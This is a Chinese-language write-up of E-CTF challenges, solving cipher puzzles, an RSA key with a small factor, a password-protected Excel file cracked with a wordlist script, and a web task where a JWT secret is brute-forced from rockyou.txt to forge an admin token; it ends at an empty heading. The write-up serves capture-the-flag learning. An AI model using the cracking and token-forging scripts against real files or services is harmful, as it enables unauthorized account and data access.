# E-CTF 比赛 Write Up
[TOC]
# 1. Cryptography(密码学)
# ASCII me anything but not the flag

根据它的提示,我们先将这段内容用 ASCII 解码,得到:
108 100 111 109 123 85 99 49 122 95 106 53 95 79 111 51 95 88 52 116 95 48 109 95 51 111 88 121 90 107 97 106 48 105 125 10 10 69 98 111 98 32 102 112 32 118 108 114 111 32 104 98 118 44 32 100 108 108 97 32 105 114 122 104 32 58 32 72 66 86 72 66 86 10 10 87 101 108 108 32 100 111 110 101 44 32 98 117 116 32 110 111 119 32 100 111 32 121 111 117 32 107 110 111 119 32 97 98 111 117 116 32 116 104 101 32 103 117 121 32 119 104 111 32 103 111 116 32 115 116 97 98 98 101 100 32 50 51 32 116 105 109 101 115 32 63
->
ldom{Uc1z_j5_Oo3_X4t_0m_3oXyZkaj0i}
Ebob fp vlro hbv, dlla irzh : HBVHBV
Well done, but now do you know about the guy who got stabbed 23 times ?
第三段的指的是凯撒大帝被刺杀的事件:

所以我们尝试遍历前两段的凯撒加密结果,但只有第二段可以得到有用信息:
Here is your key, good luck : KEYKEY
可以得知密钥为:”HBVHBV“(我一开始以为密码就是 KEYKEY)。由于第一段括号前的内容为 4 个字母,刚好对的上”ectf“,所以应该是单表或者多表替换加密。再因为密钥为重复的内容,不难猜测这应该是 “Vigenere 维吉尼亚密码”。于是找个在线的解密网页(https://planetcalc.com/2468/#google_vignette)便可以得到 flag:

ectf{th1s_i5_th3_w4y_0f_3ncrypti0n}
# OIIAIOIIIAI 😼

由于知道这次比赛的 flag 格式为 ectf {},所以不难发现这串字符的偶数位应该是 flag 的开头,也就是:
ectf{y0U_5p1N_M3
而由于} 在字符串开头,所以猜测基数位的倒序为 flag 的后半部分:
R1GhT_R0unD_B4bY}
拼在一起得到 flag:
ectf{y0U_5p1N_M3_R1GhT_R0unD_B4bY}
# Hashes Binder

首先会下载得到 3 个文件:
由于这份 Excel 文件被设置了密码保护,所以我们尝试用这个 wordlist 里的内容来爆破它:
import msoffcrypto | |
import io | |
encrypted_file = "parts.xlsx" | |
password_list = "wordlist.txt" | |
with open(password_list, "r", encoding="utf-8") as f: | |
passwords = [line.strip() for line in f.readlines()] | |
for password in passwords: | |
try: | |
with open(encrypted_file, "rb") as file: | |
office_file = msoffcrypto.OfficeFile(file) | |
office_file.load_key(password=password) | |
decrypted_file = io.BytesIO() | |
office_file.decrypt(decrypted_file) | |
print(f"成功破解密码: {password}") | |
break | |
except Exception: | |
continue | |
# 成功破解密码: dolphin |
打开 Excel 文件后会看到 3 部分内容
Part 1
036074c2585230c1ad9e6b654a1671ac13ee856eb505f44346593e1748a6a52a
Part 2
2H8ZcpmQyRisn
Part 3
cHJlc2NyaXB0aW9u
首先注意到第 2,3 部分非常像 base64 编码内容,于是尝试解码,第三部分会成功解出来:
prescription
第二部分则提示解码失败,所以我们尝试其他 base 解码,最后用 base58 成功解码得到:
digestive
第一部分则非常像哈希加密的结果,所以我们用这个网站试一下能不能破解
https://hashes.com/en/decrypt/hash

提示破解成功,原文为 spooky,并且使用的算法是 Gost Hash。(spooky 其实也在这个 wordlist.txt 里,所以理论上来说这一步也可以用爆破得到。)
于是用
dolphin_spooky_digestive_prescription
成功解压.zip 压缩包得到 flag:
ECTF{J0nH_tH3_Cr4ck3R_95234826}
# RSA intro

这道题我们会得到以下内容:
n = 1184757578872726401875541948122658312538049254193811194706693679652903378440466755792536161053191231432973156335040510349121778456628168943028766026325269453310699198719079556693102485413885649073042144349442001704335216057511775363148519784811675479570531670763418634378774880394019792620389776531074083392140830437849497447329664549296428813777546855940919082901504207170768426813757805483319503728328687467699567371168782338826298888423104758901089557046371665629255777197328691825066749074347103563098441361558833400318385188377678083115037778182654607468940072820501076215527837271902427707151244226579090790964814802124666768804586924537209470827885832840263287617652116022064863681106011820233657970964986092799261540575771674176693421056457946384672759579487892764356140012868139174882562700663398653410810939857286089056807943991134484292518274473171647231470366805379774254724269612848224383658855657086251162811678080812135302264683778545807214278668333366983221748107612374568726991332801566415332661851729896598399859186545014999769601615937310266497300349207439222706313193098254004197684614395013043216709335205659801602035088735521560206321305834999363607988482888525092210585343868702766655032190348593070756595867719633492847013620378010952424253098519859359544101947494405255181048550165119679168071637363387551385352023888031983210940358096667928019837327581681936262186049576626435407253113152851511562799379477905913074052917135254673527350886619693800827592241738185465519368503599267554966329609741719839452532720121891782656000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001
e = 65537
c = 393830705821083872264416484945379590743951209334251680140561629963083955435155434968501995173717065691853716117413549060471633713246813706134614822460487831949312719410922980049951577395596254279195364667821988767675462852220254638390252652391863031378262058213973374365653466528787640726441241664538814924465041415751207617994829099967542528845558372954608772395722055861369383117996161988362298650918468621344968162697585757444815069821774651095279049590140325395770490299618719676066106689396243767847620065054763147901166291755102218540290732819710294120101688593205036339603152228827861450774360237006971191234350634731104643779249017990427055169232234892324512234471025984131134122883594190002695857381320761826426970820621555957081409595866374650139218172798735536295519361258955868218458841069870611367807353745731928726480481254620623949030522228724677423429285228917983167742866068764059333196595815029550909470984427785123479796787934189869159245455191142352654087327876642690754428041545205764160668875253155015956045237338532248073834631989395905208181116526111301051883717335829373670674970007067708289628731972707477338551521585672558157829354894929466723788269911067380887281008564055766243843557738727000164255990684153972958815292767702154995098383096546576559199090417518282978657504210433584144451378874050676287588884988934683793378300065910040270282398699691108573435112129408980056605713259535036581461672565785674329469547540861581715756111296028940885214170609934085009608200810707122173370006290459841638659407675519141544675968270051746963709729460531469035621873301953785282870733516854080405064440750450304537433849449545664331761838457477121677018421695909336075840076436991397964264703526101810961378256559625011198775706699
因为没有其他信息了,所以我们先用 http://www.factordb.com/index.php 试一下暴力分解 n:

成功得到 n 的其中一个因数为 5054843。之后就只需要写一段代码解密就可以得到 flag:
from Crypto.Util.number import inverse, long_to_bytes | |
def rsa_decrypt(n, e, c, p): | |
q = n // p | |
phi_n = (p - 1) * (q - 1) | |
d = inverse(e, phi_n) | |
m = pow(c, d, n) | |
return long_to_bytes(m).decode('utf-8') | |
n = | |
e = 65537 | |
c = | |
p = 5054843 | |
plaintext = rsa_decrypt(n, e, c, p) | |
print("解密结果:", plaintext) | |
# 解密结果: ectf {b4sic_F4cT0rDb_rS4} |
# Cracking the Vault

这道题我们会得到 2 份文件,一份是 python 的代码,关于加密算法的,另一份文件则是加密后的结果。
我们首先来看一下加密的具体过程:
import secrets | |
import hashlib | |
def encryption(text): | |
encrypted = [] | |
random = secrets.SystemRandom() | |
padding_length = 256 - len(text) % 256 | |
raw_padding = [chr(random.randint(32, 126)) for _ in range(padding_length)] | |
scrambled_padding = [chr((ord(c) * 3 + 7) % 94 + 32) for c in raw_padding] | |
shifted_padding = scrambled_padding[::-1] | |
padded_text = ''.join(shifted_padding) + text | |
final_padded_text = ''.join( | |
chr((ord(c) ^ 42) % 94 + 32) if i % 2 == 0 else c | |
for i, c in enumerate(padded_text) | |
) | |
secret_key = str(sum(ord(c) for c in text)) | |
secret_key = secret_key[::-1] | |
hashed_key = hashlib.sha256(secret_key.encode()).hexdigest() | |
seed = int(hashed_key[:16], 16) | |
random = secrets.SystemRandom(seed) | |
for i, char in enumerate(text): | |
char_code = ord(char) | |
shift = (i + 1) * 3 | |
transformed = (char_code + shift + 67) % 256 | |
encrypted.append(chr(transformed)) | |
return ''.join(encrypted), seed | |
with open('VaultKey.txt', 'r') as f: | |
text = f.read() | |
encrypted_text, seed = encryption(text) | |
with open('VaultKey_encrypted.txt', 'w') as f: | |
f.write(encrypted_text) | |
print("The file has been successfully encrypted!") |
我们可以注意到这段代码里有很多多余的内容(指没有真正出现在加密过程中),真正跟加密算法相关的其实只有这一段
for i, char in enumerate(text): | |
char_code = ord(char) | |
shift = (i + 1) * 3 | |
transformed = (char_code + shift + 67) % 256 | |
encrypted.append(chr(transformed)) | |
return ''.join(encrypted), seed |
所以我们只需要逆向一下这个加密逻辑便可以得到 flag:
def decryption(encrypted_text): | |
decrypted_chars = [] | |
for i, enc_char in enumerate(encrypted_text): | |
enc_code = ord(enc_char) | |
shift = 3 * (i + 1) + 67 | |
orig_code = (enc_code - shift) % 256 | |
decrypted_chars.append(chr(orig_code)) | |
return ''.join(decrypted_chars) | |
with open('VaultKey_encrypted.txt', 'r', encoding='utf-8', errors='ignore') as f: | |
encrypted_text = f.read() | |
print(decryption(encrypted_text)) | |
# Well done! I bet you're great at math. Here's your flag, buddy: ectf{1t_W45_ju5T_4_m1nu5} |
# Never two without three

我们首先会得到这些内容:
AEBvoE14n2JjDEhaEO5eAGnEFGdXluF2FNJxC01jXNPQX3PVl3T5oOm4DQrVXFXJGDBxEudVC3E5Xuh0oFzY
直接尝试 base64 解码会提示失败,所以根据它的提示我们先遍历它的所有凯撒加密然后再解码:
import base64 | |
import string | |
def caesar_cipher_decrypt(text, shift): | |
decrypted_text = "" | |
for char in text: | |
if char in string.ascii_letters: | |
is_upper = char.isupper() | |
alphabet = string.ascii_uppercase if is_upper else string.ascii_lowercase | |
new_index = (alphabet.index(char) - shift) % 26 | |
decrypted_text += alphabet[new_index] | |
else: | |
decrypted_text += char | |
return decrypted_text | |
def try_base64_decode(text): | |
try: | |
decoded_data = base64.b64decode(text).decode('utf-8') | |
return decoded_data | |
except Exception: | |
return None | |
cipher_text = "AEBvoE14n2JjDEhaEO5eAGnEFGdXluF2FNJxC01jXNPQX3PVl3T5oOm4DQrVXFXJGDBxEudVC3E5Xuh0oFzY" | |
for shift in range(26): | |
decrypted_text = caesar_cipher_decrypt(cipher_text, shift) | |
base64_decoded = try_base64_decode(decrypted_text) | |
if base64_decoded: | |
print(f"Shift: {shift}, 解码: {base64_decoded}") | |
# Shift: 10, 解码: ADeyMxwfsMLjPNnAgTUkMnEvT6gKMs41F7qKoryxG8LhK5SYY4gRKKKu96LtyZN |
发现这是唯一可以成功解码出来的内容。我们再次尝试用 base64 解码这段内容会提示失败,所以还是转战其他的 base 编码,最后再次用 base58 成功解码得到:
The flag is: ectf{D0_u_l0v3_t4e_crypt0grap413}
# 2. Web
# Java Weak Token

先简单科普一下 JWT:

JWT 是一串 base64 编码,被用。分成 3 部分。第一部分是 header,里面会写使用的算法以及 typ(一般都是 JWT)。第二部分是 Payload,是 JWT 的核心内容,通常会纪录当前 JWT 所有者的身份信息。第三部分则是签名,会计算
HMACSHA256(base64UrlEncode(header) + "." +base64UrlEncode(payload),密钥)
以确保当前信息的完整性(integrity),真实性(authenticity)。
在这道题我们会首先在目标网站里得到我们的 JWT(我们每次访问网站都会得到一个新的 JWT):
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJleHAiOjE3MzgzNTcwMDV9.0dmdQRyyCngN1JJTVoVVk5WYqz0I44yBvWHyUEMXTzM
用 https://jwt.io/ 分析一下:

可以看到,Payload 里有一个名为”username“的值当前被设置为 “user”,我们猜测只需要将其改成 “admin” 并且用其再次访问网站即可获得 flag。
根据题目的提示,我们先将这个 JWT 的密钥给爆破出来:
import jwt | |
import time | |
def brute_force_jwt(token): | |
# header, payload, signature = token.split('.') | |
with open("rockyou.txt", 'r', encoding='latin-1') as f: | |
for line in f: | |
secret = line.strip() | |
try: | |
decoded = jwt.decode(token, secret, algorithms=['HS256']) | |
print(f"[+] Found secret key: {secret}") | |
print(f"Decoded JWT: {decoded}") | |
return secret | |
except jwt.ExpiredSignatureError: | |
print(f"[-] Expired token with key: {secret}") | |
return secret | |
except jwt.InvalidTokenError: | |
pass | |
print("[-] No valid secret found in wordlist.") | |
return None | |
jwt_token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJleHAiOjE3MzgzNTcwMDV9.0dmdQRyyCngN1JJTVoVVk5WYqz0I44yBvWHyUEMXTzM" | |
brute_force_jwt(jwt_token) | |
# [+] Found secret key: 1234 |
用这个网站将我们的 JWT 的 payload 改成 “admin”

之后再用这个新的 JWT 访问网站即可得到 flag:
ectf{JwT_T0keN_cR34t0r}
# Chat with the admin

